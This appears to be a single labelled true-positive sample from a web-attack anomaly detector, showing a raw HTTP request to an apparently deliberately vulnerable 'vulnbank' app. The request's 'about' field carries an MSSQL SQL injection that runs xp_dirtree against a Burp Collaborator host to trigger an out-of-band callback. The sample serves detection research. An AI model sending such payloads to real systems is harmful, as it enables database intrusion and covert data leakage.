 ==== TP Anomal sample 667. Error: 0.3593235936369066 ====
POST /vulnbank/online/api.php HTTP/1.1
Host: 10.0.212.25
Connection: keep-alive
Content-Length: 299
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://10.0.212.25
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://10.0.212.25/vulnbank/online/userinfo.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ru;q=0.8
Cookie: PHPSESSID=7bgg5tald4aea80790it7s1cc1
type=user&action=infoupdate&firstname=John&lastname=Doe&phone=79035222212&email=j.doe%40vulnbank.de&birthdate=1984-04-04&about=Hi!'%3bdeclare%20@q%20v
archar(99)%3bset%20@q%3d'%5c%5ci1kuiw0asg0uooj71go4pq865xbpad14pwct0i.burpcollab'%2b'orator.net%5csdf'%3b%20exec%20master.dbo.xp_dirtree%20@q%3b--%20